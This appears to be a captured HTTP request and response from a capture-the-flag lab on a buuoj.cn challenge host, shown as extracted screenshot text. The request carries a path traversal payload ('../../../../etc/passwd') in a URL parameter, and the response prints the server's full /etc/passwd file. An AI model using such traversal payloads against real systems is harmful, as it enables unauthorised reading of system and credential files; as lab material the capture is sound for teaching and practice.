 Request
Pretty Raw Hex \n
1 GET /page?url=../../../../etc/passwd HTTP/1.1
2 Host: 0ed3abcf-deaf-4e9e-ae0d-e43445cb2a47.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer :
http://0ed3abcf-deaf-4e9e-ae0d-e43445cb2a47.node4.buuoj.cn:81
/
8 Connection : close
9 Cookie : UM_distinctid =
17f1b7bec2b42a-0908ca526a48198-4c3e227d-144000-17f1b7bec2c283
10 Upgrade-Insecure-Requests : 1
11 Pragma : no-cache
12 Cache-Control : no-cache
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date: Sun, 13 Mar 2022 09:06:14 GMT
4 Content-Type : application/octet-stream
5 Content-Length : 961
6 Connection : close
7 Content-Disposition : attachment; filename=beautiful.jpg
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 app:x:1000:1000::/home/app:/bin/sh
29